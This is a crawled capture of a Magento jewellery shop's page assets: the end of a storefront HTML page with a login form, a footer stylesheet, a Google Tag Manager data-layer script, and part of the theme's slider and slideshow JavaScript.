class="level1 nav-28 item parent"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery" ><span>Impon Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-28-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-pendants" ><span>Impon Pendants</span></a></li><li class="level2 nav-28-2 item"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-necklace" ><span>Impon Necklace</span></a></li><li class="level2 nav-28-3 item"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-earrings" ><span>Impon Earrings</span></a></li><li class="level2 nav-28-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-bangles" ><span>Impon Bangles</span></a></li></ul></li><li class="level1 nav-29 item last"><a class="menu-link" href="https://www.jewelsmart.in/social-media" ><span>Social Media</span></a></li></ul></li> <li class="item level0 level-top" ><a class="menu-link" href=""><span>Term & Conditions</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="#"><span>FAQ</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href=""><span>Returns & Refunds</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="#"><span>Track Your Orders</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="#"><span>Order Custom Link</span></a></li></ul></div></div><script type="1e6feb31d8cfe71171894266-text/javascript">require(['jquery'],function($){var $list=$('#link-list-6914e50a001d8'),$sidebar=$list.parents('.cdz-sidebar').first();if($sidebar.data('sidebarid')=='left'){var $verMenuStage=$('<div class="ver-menu-stage fullbox">').appendTo('body'),$inner=$('<div class="ver-menu-stage-inner">').appendTo($verMenuStage);var $backface=$('<div class="stage-backface fullbox">').appendTo($inner).on('click',function(){$('#cdz-sidebar-backface').trigger('click');}),$menuWrap=$('<div class="stage-menu-wrap">').appendTo($inner).append($list);}else{var $menu=$list.find('.cdz-menu').removeClass('cdz-vertical-menu').addClass('cdz-toggle-menu force-toggle');$menu.hasClass('no-loaded')?'':$menu.data('codazonMegamenu')._setupMenu();}
$('body').on('cdzmenu.initialized',function(e,$menu){if($menu.parent().is($list)){var menuWidget=$menu.data('codazonMegamenu');if(menuWidget._isTabletDevice()||$menu.hasClass('force-toggle')){$menu.removeClass('cdz-vertical-menu').addClass('cdz-toggle-menu');menuWidget._setupMenu();}}});});</script></div></div></div> <div class="md-sidenav-right cdz-sidebar" data-sidebarid="right"><div class="utilies-sections"><div class="utilies-section nice-scroll active main" id="utilities-main" ><div class="account-info-summary"><div class="info-summary-top"><!-- login style default --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://www.jewelsmart.in/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9mcmVlLXNpemUtYW50aXF1ZS1maW5nZXItcmluZ3Mtd2l0aC1jb2xvdXItc3RvbmVzLWJyb2FkLXBhcnR5LXdlYXItZGVzaWduLWYyMjY4OA%2C%2C/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="8emYxA0oQZOmfySY" /><div class="field email required"><label class="label" for="email-6914e50a00ba9"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" id="email-6914e50a00ba9" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass-6914e50a00ba9" class="label"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass-6914e50a00ba9" title="Password" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.jewelsmart.in/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div id="remember-me-box" class="field choice persistent"><input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_meYRNXJPk20v" checked="checked" title="Remember&#x20;Me" /><label for="remember_meYRNXJPk20v" class="label"><span>Remember Me</span></label> <span class="tooltip wrapper"><strong class="tooltip toggle"> What&#039;s this?</strong> <span class="tooltip content"> Check &quot;Remember Me&quot; to access your shopping cart on this computer even if you are not signed in.</span></span></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2-6914e50a00ba9"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.jewelsmart.in/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></form></div></div></div><div class="info-summary-bottom"><div class="md-content"><p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.jewelsmart.in/customer/account/create/">Start Here.</a></p></div></div></div><div class="acount-menu"><ul class="account-menu-items items"><li class="nav item"><a href="https://www.jewelsmart.in/customer/account/" class="account" > My account</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.jewelsmart.in/wishlist/">My Wish List <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare" data-bind="attr: {'href': compareProducts().listUrl}" > Compare <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="nav item"><a href="https://www.jewelsmart.in/sales/order/history/" class="order-link" > My Orders</a></li><li class="nav item"><a href="https://www.jewelsmart.in/contact/" class="contact-link" > Contact Us</a></li></ul></div></div></div></div></div>    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1e6feb31d8cfe71171894266-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3490c67b526f4ebe8534be89f64e966b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jewelsmart.in/media/codazon/themelayout/footer/footer-style-01/footer-styles.css?version=5fdb3341d992b
body_size: 1262
content:
@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.shine-effect.cdz-banner{overflow:hidden;position:relative}.shine-effect.cdz-banner:before{position:absolute;top:0;left:-100%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);transform:skewX(-25deg)}.shine-effect.cdz-banner:hover:before{-webkit-animation:shine 1.2s;animation:shine 1.2s}@-webkit-keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@keyframes zoomin{0%{transform:scale(1)}50%{transform:scale(1.5)}100%{transform:scale(1)}}@-webkit-keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}@keyframes zoomout{0%{transform:scale(1)}50%{transform:scale(.67)}100%{transform:scale(1)}}.border-zoom-effect.cdz-banner a{display:inline-block;position:relative}.border-zoom-effect.cdz-banner a:before,.border-zoom-effect.cdz-banner a:after{position:absolute;top:2.5%;left:2.5%;content:"";width:95%;height:95%;transition:all 500ms ease;backface-visibility:hidden}.border-zoom-effect.cdz-banner a:before{border-left:1px solid #fff;border-right:1px solid #fff;transform:scale(1, 0)}.border-zoom-effect.cdz-banner a:after{border-top:1px solid #fff;border-bottom:1px solid #fff;transform:scale(0, 1)}.border-zoom-effect.cdz-banner a:hover:before,.border-zoom-effect.cdz-banner a:hover:after{transform:scale(1)}.scale-effect.cdz-banner{overflow:hidden}.scale-effect.cdz-banner img{transition:all 500ms ease;backface-visibility:hidden}.scale-effect.cdz-banner:hover img{transform:scale(1.1)}.shake:hover{animation:shake .82s cubic-bezier(.36, .07000000000000001, .19, .97) infinite;transform:translate3d(0, 0, 0);backface-visibility:hidden;perspective:1000px}@keyframes shake{10%,90%{transform:translate3d(-1px, 0, 0)}20%,80%{transform:translate3d(2px, 0, 0)}30%,50%,70%{transform:translate3d(-4px, 0, 0)}40%,60%{transform:translate3d(4px, 0, 0)}}@keyframes cssload-zoom{0%{transform:scale(0.5, 0.5)}50%{transform:scale(1, 1)}100%{transform:scale(1.5, 1.5)}}.page-footer .block.newsletter,.page-footer .block.newsletter .field.newsletter{max-width:none}.checkout-index-index .page-footer{margin-bottom:0}.page-footer{color:#414b56;font-size:13px;background:#fff url(../../../../codazon/themelayout/images/tspr.png) 0 0 no-repeat fixed}.page-footer a{color:#414b56}.page-footer a:active,.page-footer a:focus,.page-footer a:visited{color:#414b56}.page-footer a:hover{color:#6772e5}.page-footer .footer.content{border:0;padding-top:30px;padding-bottom:30px;margin-top:0}.cms-index-index .page-footer .footer.content{background-color:#f6f7f9}.page-footer .footer.content .block{float:none}.page-footer .newsletter{overflow:hidden}.page-footer .block.newsletter{width:calc(100% + 40px);margin-bottom:20px}.page-footer .block.newsletter .field .control:before{color:#414b56}.page-footer .block.newsletter input{color:#414b56;background:transparent}.page-footer .block.newsletter input::-webkit-input-placeholder{color:#414b56}.page-footer .block.newsletter input:-moz-placeholder{color:#414b56}.page-footer .block.newsletter input::-moz-placeholder{color:#414b56}.page-footer .block.newsletter input:-ms-input-placeholder{color:#414b56}.page-footer .block.newsletter .action.subscribe{padding:0;width:38px;height:38px;line-height:38px;border:0;transform:translateX(-32px);transition:all 500ms ease;backface-visibility:hidden;background:transparent;color:#414b56}.page-footer .block.newsletter .action.subscribe:after{display:inline-block;font:normal normal 16px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f178';line-height:38px}.page-footer .block.newsletter .action.subscribe span{display:none}.page-footer .block.newsletter .action.subscribe:hover{transform:translateX(-40px);color:#414b56}.page-footer .newsletter-title{font-size:22px;font-weight:600}.page-footer .footer-payment{display:inline-block;vertical-align:top;margin-bottom:30px}.page-footer .footer-social{margin-bottom:15px}.page-footer .footer-social a{margin:5px;display:inline-block;vertical-align:top;width:35px;height:35px;line-height:35px;text-align:center;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#414b56}.page-footer .footer-social a .fa,.page-footer .footer-social a .fas,.page-footer .footer-social a .fab{font-size:16px;line-height:35px}.page-footer .footer-social a .fa span,.page-footer .footer-social a .fas span,.page-footer .footer-social a .fab span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.page-footer .footer-social a:active,.page-footer .footer-social a:focus,.page-footer .footer-social a:visited{color:#414b56}.page-footer .footer-social a:hover{background:transparent;color:#414b56;transform:translateY(-5px)}.page-footer .footer-box .h5{text-transform:uppercase;font-weight:600;color:#414b56}@media only screen and (max-width: 767px){.page-footer{padding-bottom:50px}}.page-footer .hover-iconsocial a{padding:0;position:relative;border-radius:100%;box-shadow:none}.page-footer .hover-iconsocial a:before,.page-footer .hover-iconsocial a:after{border-radius:100%}.page-footer .hover-iconsocial a:hover{color:#414b56}.page-footer .hover-iconsocial a:before,.page-footer .hover-iconsocial a:after{box-sizing:inherit;content:'';position:absolute;width:100%;height:100%}.page-footer .hover-iconsocial a:before,.page-footer .hover-iconsocial a:after{top:0;left:0}.page-footer .hover-iconsocial a:before{border:1px solid transparent}.page-footer .hover-iconsocial a:hover:before{border-top-color:#414b56;border-right-color:#414b56;border-bottom-color:#414b56;transition:border-top-color .15s linear,border-right-color .15s linear .1s,border-bottom-color .15s linear .2s}.page-footer .hover-iconsocial a:after{border:0 solid transparent}.page-footer .hover-iconsocial a:hover:after{border-top:1px solid #414b56;border-left-width:1px;border-right-width:1px;transform:rotate(270deg);transition:transform .4s linear 0s,border-left-width 0s linear .35s}.page-footer .hover-link01 a{position:relative;overflow:hidden;display:inline-block}.page-footer .hover-link01 a:after{content:"";display:block;width:100%;height:1px;position:absolute;left:0;bottom:0;background-color:#6772e5;transform:translate3d(-110%, 0, 0);transition:transform .3s ease-in}.page-footer .hover-link01 a:hover{color:#6772e5;text-decoration:none}.page-footer .hover-link01 a:hover:after,.page-footer .hover-link01 a:focus:after{transform:translate3d(0, 0, 0)}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/Magefan_GoogleTagManagerPlus/js/customer-data-layer.js
body_size: 185
content:
/**
 * Copyright © Magefan (support@magefan.com). All rights reserved.
 * Please visit Magefan.com for license details (https://magefan.com/end-user-license-agreement).
 */

define([
    'jquery',
    'Magento_Customer/js/customer-data',
    'Magento_Customer/js/section-config',
    'domReady!'
], function($, customerData, sectionConfig) {
    'use strict';

    /**
     * Push data to GTM datalayer
     */
    return function () {
        function dataLayerPush(data, sectionName) {
            if (!data.mf_datalayer) return;
            let eventFired, i, k;
            for (i = 0; i < data.mf_datalayer.length; i++) {
                window.dataLayer = window.dataLayer || [];
                eventFired = false;
                for (k = 0; k < window.dataLayer.length; k++) {
                    if (data.mf_datalayer[i].magefanUniqueEventId
                        && data.mf_datalayer[i].magefanUniqueEventId == window.dataLayer[k].magefanUniqueEventId
                    ) {
                        eventFired = true;
                        break;
                    }
                }
                if (!eventFired) {
                    window.dataLayer.push(data.mf_datalayer[i]);
                }
            }

            delete data.mf_datalayer;
            customerData.set(sectionName, data);
        }

        let sectionNames = sectionConfig.getSectionNames ? sectionConfig.getSectionNames() : ['customer','cart','wishlist'];
        let sectionName, section;
        for (let i = 0; i < sectionNames.length; i++) {
            sectionName = sectionNames[i];
            section = customerData.get(sectionName);

            (function(section, sectionName) {
                section.subscribe(function (data) {
                    dataLayerPush(data, sectionName);
                });
            })(section, sectionName);

            dataLayerPush(section(), sectionName);
        }
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/js/theme-widgets.js
body_size: 11368
content:
/**
 * Copyright © 2021 Codazon, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */ 
define(['jquery', 'jquery-ui-modules/widget', 'owlslider', 'themecore'], function($) {
    var deskPrefix = 'desk_', mobiPrefix = 'mobi_', deskEvent = 'cdz_desktop', mobiEvent = 'cdz_mobile', win = window, $win = $(win), $body = $('body'),
    rtl = $body.hasClass('rtl-layout'), mBreakpoint = 768, winWidthChangedEvent = 'cdz_win_width_changed', nowTimeLoading = false, nowTimeLoaded = false,
    onNowTimeLoaded = (func) => {
        if (!nowTimeLoading) {
            nowTimeLoading = true;
            $.ajax({
                url: codazon.dateTimeUrl,
                type: 'get',
                success: (rs) => {
                    if (typeof rs.now != 'undefined') codazon.now = rs.now;
                    codazon.localNow = (new Date()).getTime();
                    nowTimeLoaded = true;
                    updateTimestamp();
                    $win.trigger('nowTimeLoaded');
                }
            });
        }
        if (nowTimeLoaded) {
            updateTimestamp(); func();
        } else {
            $win.on('nowTimeLoaded', func);
        }
    }, itemEffect = ($parent, delayUnit) => {
        $('.cdz-transparent', $parent).each((i, el) => {
            var $item = $(el);
            setTimeout(() => {
                $item.removeClass('cdz-transparent').addClass('cdz-translator');
                setTimeout(() => {
                    $item.removeClass('cdz-translator');
                }, 1000);
            }, delayUnit*i);
        });
    }, formatDate = (str) => {
        return str.replaceAll('-', '/');
    }, updateTimestamp = () => {
        codazon.curTimestamp = (new Date(formatDate(codazon.now))).getTime() + ((new Date()).getTime() - codazon.localNow);
    }, getCustomStyleElement = () => {
        var $css = $('#cdz-widget-css-script');
        if (!$css.length) $css = $('<style id="cdz-widget-css-script">').appendTo('body');
        return $css;
    }
    $.widget('codazon.buyNow', {
        _create: function() {
            var self = this, $form = self.element.parents('form').first();
            this.element.on('click', (e) => {
                $form.one('addToCartBegin', () => {
                    $form.attr('buy_now', 1);
                }).one('addToCartCompleted', () => {
                    $form.removeAttr('buy_now');
                    win.location = codazon.checkoutUrl;
                });
            });
        }
    });
    $.widget('codazon.autowidth', {
        options: {
            item: '[data-role=item]',
            itemsPerRow: [],
            margin: 0,
            marginBottom: false,
            sameHeight: [],
        },
        _sameHeight: function() {
            var conf = this.options, maxHeight = 0;
            this.element.attr('data-sameheight', conf.sameHeight.join(','));
            $.each(conf.sameHeight, (i, sameHeight) => {
                this.element.find(sameHeight).css({minHeight: ''}).each(function() {
                    var height = $(this).outerHeight();
                    if (height > maxHeight) maxHeight = height;
                }).css({minHeight: maxHeight});
            });
        },
        _create: function() {
            var conf = this.options, i = 0;
            if (!conf.itemsPerRow) return true;
            this.itemsPerRow = [];
            for (var point in conf.itemsPerRow) {
                this.itemsPerRow[i] = {};
                this.itemsPerRow[i]['breakPoint'] = point;
                this.itemsPerRow[i]['items'] = conf.itemsPerRow[point];
                i++;
            };
            this.gridId = Math.random().toString().substr(2, 6);
            this._addGridCSS();
            this._itemEffect();
            $body.on('contentUpdated', () => {
                var itemClass = 'cdz-grid-item-' + this.gridId;
                this.element.find(conf.item).addClass(itemClass)
                this._itemEffect();
            });
            this._sameHeight();
            this.element.parents('.no-loaded').first().removeClass('no-loaded');
        },
        _itemEffect: function() {
            itemEffect(this.element, 200);
        },
        _addGridCSS: function() {
            var id = this.gridId, parentClass = 'cdz-grid-' + id, itemClass = 'cdz-grid-item-' + id;
            this.element.find(this.options.item).addClass(itemClass).first().parent().addClass(parentClass);
            var css = this._getCSSCode(parentClass, itemClass, this.itemsPerRow);
            css = `<style type="text/css">${css}</style>`;
            $(css).insertAfter(this.element);
        },
        _getCSSCode: function(parentClass, itemClass, itemsPerRow) {
            var self = this, conf = this.options, css = '', width;
            bpLength = itemsPerRow.length;
            var marginSide = rtl ? 'margin-left' : 'margin-right';
            for(var i = bpLength - 1; i >=0; i--) {
                if (itemsPerRow[i].breakPoint < mBreakpoint) {
                    var margin = 10, subtrahend = 11;
                } else {
                    var margin = conf.margin, subtrahend = conf.margin;
                }
                var marginBottom = conf.marginBottom ? conf.marginBottom : margin;
                width = 100/itemsPerRow[i].items;
                css += '@media (min-width: ' + itemsPerRow[i].breakPoint + 'px)';
                if (typeof itemsPerRow[i + 1] != 'undefined') {
                     css += ' and (max-width: ' + (itemsPerRow[i + 1].breakPoint - 1) + 'px)';
                }
                css += '{.' + parentClass + '{' + marginSide +': -' + margin + 'px}';
                css += '.' + parentClass + ' .' + itemClass + '{width:calc(' + width + '% - ' + subtrahend + 'px);' + marginSide +':' + margin + 'px;margin-bottom:' + marginBottom + 'px}}\n';
            };
            return css;
        }
    });
    $.widget('codazon.socialSharing', {
        _create: function() {
            var self = this, conf = this.options;
            this.element.on('click', '[data-type]', function(e) {
                e.preventDefault();
                self._openPopup($(this).data('type'));
            });
        },
        _openPopup: function(type) {
            var conf = this.options, url;
            switch (type) {
                case 'facebook' : url = 'https://www.facebook.com/sharer/sharer.php?u=' + conf.url; break;
                case 'twitter' : url = 'https://twitter.com/intent/tweet?url='+ conf.url + '&text=' + conf.description; break;
                case 'linkedin' : url = 'https://www.linkedin.com/shareArticle?mini=true&url='+ conf.url + '&title=' + conf.title + '&ro=false&summary=' + conf.description; break;
                case 'pinterest' : url = 'https://www.pinterest.com/pin/create/button/?url='+ conf.url + '&media=' + conf.image + '&description=' + conf.description; break;
                case 'reddit' : url = 'https://www.reddit.com/submit?url=' + conf.url +'&title=' + conf.title; break;
                case 'whatsapp' : url = 'https://api.whatsapp.com/send/?text=' + conf.url + '&type=custom_url&app_absent=0'; break;
                case 'snapchat': url = 'https://www.snapchat.com/scan?attachmentUrl='+ conf.url;break;
            }
            if (url) win.open(url,"", 'menubar=1,resizable=1,width=700,height=600');
        }
    });
    $.widget('codazon.flexibleSlider', {
        options: {
            mbMargin: 10,
            sameHeight: ['.product-details', '.product-item-details'],
            pageNumber: false,
            divider: '/',
            pullDrag: true,
            noLoadedClass: false
        },
        _create: function() {
            var conf = this.options, slideConf = conf.sliderConfig, $el = this.element;
            this.$css = getCustomStyleElement(); this.id = 'cdz-slider-' + themecore.uniqid(); $el.addClass(this.id);
            conf.noLoop = conf.forceNoLoop ? conf.forceNoLoop : $el.hasClass('product-items') || $el.parents('.product-items').length;
            this.totalItem = $el.children().length;
            if (conf.noLoadedClass) $el.parents('.' + conf.noLoadedClass).removeClass(conf.noLoadedClass);
            slideConf.rtl = rtl;
            slideConf.lazyLoad = true;
            slideConf.pullDrag = conf.pullDrag;
            slideConf.navElement = 'div';
            slideConf.autoplayHoverPause = true;
            if (slideConf.responsive) {
                var forceNext = false, side = rtl ? 'left' : 'right', overflow = 'visible';
                $.each(slideConf.responsive, (i, rsp) => {
                    if ((slideConf.margin > conf.mbMargin) && (i < mBreakpoint)) {
                        slideConf.responsive[i] = $.extend({}, {margin: conf.mbMargin}, slideConf.responsive[i]);
                    }
                    if (conf.noLoop) {
                        var items = parseFloat(rsp.items), intItems = parseInt(items), pdr = 0;
                        if (intItems != items) {
                            slideConf.responsive[i].nav = false;
                            if (conf.noLoop) {
                                slideConf.responsive[i].items = intItems;
                                slideConf.responsive[i].loop = false;
                                pdr = ((items - intItems)*100/items) + '%';
                                forceNext = true;
                                this.$css.append('@media (min-width: '+i+'px) {.'+this.id+'{padding-'+side+': '+pdr+';overflow:hidden}.'+this.id+'>.owl-stage-outer{overflow:visible}}');
                            } else {
                                slideConf.responsive[i].loop = true;
                            }
                        } else if (forceNext && conf.noLoop) {
                            forceNext = false;
                            this.$css.append('@media (min-width: '+i+'px) {.'+this.id+'{padding-'+side+': '+pdr+';overflow:'+overflow+'}.'+this.id+'>.owl-stage-outer{overflow:hidden}}');
                        } else if (conf.noLoop) {
                            forceNext = false;
                        }
                    } else {
                        if ((slideConf.responsive[i].items%1) > 0) {
                            slideConf.responsive[i].loop = true;
                        } else {
                            slideConf.responsive[i].loop = slideConf.loop || false;
                        }
                    }
                });
            }
            slideConf.onLoadedLazy = function(e) {$(e.element).css('opacity','').removeClass('owl-lazy cdz-lazy');};
            $el.addClass('owl-carousel').owlCarousel(slideConf);
            this._sameHeight();
            this._itemEffect();
            if (conf.pageNumber) this._addPageNumber();
            if (win.innerWidth <= 1024) {
                setTimeout(() => {
                    $el.trigger('refresh.owl.carousel');
                    this._sameHeight();
                }, 100);
            }
            if (slideConf.autoplay && (!slideConf.loop)) {
                $el.on('translated.owl.carousel', (e) => {
                    var timeout = slideConf.autoplayTimeout ? slideConf.autoplayTimeout : 5000;                    
                    if ($el.find('.owl-item').last().hasClass('active')) {
                        setTimeout(() => {
                            $el.trigger('to.owl.carousel', [0, 0]);
                        }, timeout);
                    }
                });
            }
            if (!slideConf.autoplay)
                $el.on('changed.owl.carousel', (e) => {
                    $el.trigger('stop.owl.autoplay');
                });
        },
        _addPageNumber: function() {
            var conf = this.options, owlData = this.element.data('owl.carousel');
            this.$pageNumber = $('<div class="owl-page">').html('<span class="current-page"></span>'+conf.divider+'<span class="total-page"></span>').insertBefore(this.element.find('.owl-nav').first());
            var $current = this.$pageNumber.find('.current-page').text(owlData._current + 1);
            this.$pageNumber.find('.total-page').text(this.totalItem);
            this.element.on('changed.owl.carousel', () => { $current.text(owlData._current + 1); });
        },
        _sameHeight: function() {
            var conf = this.options;
            this.element.attr('data-sameheight', conf.sameHeight.join(','));
            $.each(conf.sameHeight, (i, sameHeight) => {
                var maxHeight = 0;
                this.element.find(sameHeight).css({minHeight: ''}).each(function() {
                    var $sItem = $(this), height = $sItem.outerHeight();
                    if (height > maxHeight) maxHeight = height;
                }).css({minHeight: maxHeight});
            });
        },
        _itemEffect: function() {
            itemEffect(this.element, 200);
        }
    });
    $.widget('codazon.slideshow', {
        _create: function() {
            var self = this, conf = this.options, vt = false;
            this.$items = this.element.find('[role="items"]');
            this._buildHtml();
            this.$items.addClass('owl-carousel');
            conf.sliderConfig.rtl = rtl;
            conf.sliderConfig.lazyLoad = true;
            conf.sliderConfig.navElement = 'div';
            var playVideo = (e) => {
                if (vt) clearTimeout(vt);
                vt = setTimeout(() => {
                    var $active = this.$items.find('.owl-item.active .item');
                    this.$items.find('.video-wrap').empty().off('click.playYT');
                    if ($active.find('.video-wrap:visible').length) {
                        var $video = $active.find('.video-wrap'), video = $video.data('video');
                        if (video.type === 'youtube') {
                            var frameId = themecore.uniqid('video');
                            $video.html('<div class="abs-frame-inner overlay"></div><div class="abs-frame-inner" noloaded data-videoid="' + video.id + '" id="' + frameId + '"></div><a class="abs-frame-inner front-overlay" href="'+video.link+'"></a>').addClass('hideall');
                            if (typeof win.onYouTubeIframeAPIReady == 'undefined') {
                                win.onYouTubeIframeAPIReady = function() {
                                    function loadVideo() {
                                        $('.video-wrap [noloaded]').each(function() {
                                            var $frame =  $(this), id = $frame.removeAttr('noloaded').attr('id'), videoId = $frame.data('videoid'), $wrap = $frame.parent();
                                            win[id] = new win.YT.Player(id, {
                                                videoId: videoId,
                                                playerVars: {'autoplay': 1, 'playsinline': 1, 'mute':1, 'loop':1, 'controls': 0, 'playlist': videoId, 'iv_load_policy': 3, 'showinfo' : 0, 'modestbranding' : 1, 'autohide': 1, 'enablejsapi': 1, 'origin': document.URL},
                                                events: {
                                                    'onReady': () => {
                                                        setTimeout(() => { $wrap.removeClass('hideall'); }, 1500)
                                                        win[id].playVideo();
                                                    },
                                                    'onStateChange': () => {
                                                        if (win[id].getPlayerState() != YT.PlayerState.PLAYING) {
                                                            win[id].playVideo();
                                                        }
                                                    }
                                                }
                                            });
                                        });
                                    }
                                    loadVideo();
                                    $win.on('cdzLoadYoutubeVideo', loadVideo);
                                }
                            }
                            require(['https://www.youtube.com/iframe_api'], function() { $win.trigger('cdzLoadYoutubeVideo'); });
                        } else {
                            $video.html(this._getFrameHtml(video.url, video.link));
                        }
                    }
                }, 50);
            }
            this.$items.on('initialized.owl.carousel translated.owl.carousel', playVideo).owlCarousel(conf.sliderConfig).parents('.abs-frame').first().css('background', '');
            if (conf.showThumbDots) {
                this.$items.addClass('preview-dots');
                $.each(conf.items, (i, el) => {
                    this.$items.find('.owl-dots .owl-dot:eq(' + i + ')').addClass('thumb-dot').css('background-image', 'url(' + el.smallImg + ')').append($('<div class="dot-img-tt"><div class="abs-img" style="padding-bottom: ' + conf.paddingBottom + '%"><img src="' + el.smallImg + '"></div>'+(el.title?'<div class="tt-title">' + el.title + '</div>':'')+'</div>'));
                });
            }
            if (conf.showThumbNav) {
                this.$items.addClass('preview-nav');
                var $prev = $('<div class="thumb-arrow thumb-prev">').appendTo(this.$items.find('.owl-prev')).append('<div class="thumb-tt"><div class="cdz-banner shine-effect"><img /></div><div class="tt-title"></div></div>'),
                $next = $('<div class="thumb-arrow thumb-next">').appendTo(this.$items.find('.owl-next')).append('<div class="thumb-tt"><div class="cdz-banner shine-effect"><img /></div><div class="tt-title"></div></div>'), t = false,
                attachImg = () => {
                    var $active = this.$items.find('.owl-item.active .item');
                    $prev.find('img').attr('src', $active.attr('data-thumbprev'));
                    $prev.find('.tt-title').text($active.attr('data-titleprev'));
                    $next.find('img').attr('src', $active.attr('data-thumbnext'));
                    $next.find('.tt-title').text($active.attr('data-titlenext'));
                }
                attachImg();
                this.$items.on('change.owl.carousel', () => {
                    if (t) clearTimeout(t);
                    t = setTimeout(attachImg, 0);
                });
            }
        },
        _buildHtml: function() {
            var conf = this.options, n = conf.items.length;
            $.each(conf.items, (i, el) => {
                let img = (win.matchMedia("(max-device-width: 767px)").matches) ? el.mobiImage : el.img;
                let srcAttr = ((i==0) || (!conf.lazyLoad)) ? 'src="' : 'class="owl-lazy" data-src="', $desc,
                prev = (conf.items[i-1]) ? conf.items[i-1] : conf.items[n-1], next = (conf.items[i+1]) ? conf.items[i+1] : conf.items[0],
                video = el.video ? this._getVideo(el.video) : {},
                $item = $(`<div class="item" data-titleprev="${prev.title}" data-titlenext="${next.title}" data-thumbprev="${prev.smallImg}" data-thumbnext="${next.smallImg}" ${el.attr ? el.attr: ''}><a class="item-image abs-img" style="padding-bottom: ${conf.paddingBottom}%" href="${el.link}"><img ${srcAttr}${img}" alt="${el.title}" /></a></div>`).appendTo(this.$items);
                if ($desc = this.element.find('.item-desc-' + i)) $desc.appendTo($item);
                if (video.type) {
                    video.link = el.link;
                    let paddingBottom = el.video_ratio ? 100*parseFloat(el.video_ratio) : conf.paddingBottom;
                    $('<div class="video-wrap abs-frame">').css({paddingBottom: paddingBottom + '%'}).attr('data-video', JSON.stringify(video)).appendTo($item);
                }
            });
        },
         _getFrameHtml: function(videoUrl, link) {
            return `<div class="abs-frame-inner overlay"></div><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" frameborder="0" allowfullscreen class="abs-frame-inner" src="${videoUrl}"></iframe><a href="${link}" class="abs-frame-inner"></a>`;
        },
        _getVideo: function (url) {
            var type, id, url;
            if (url) {
                id = url.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);
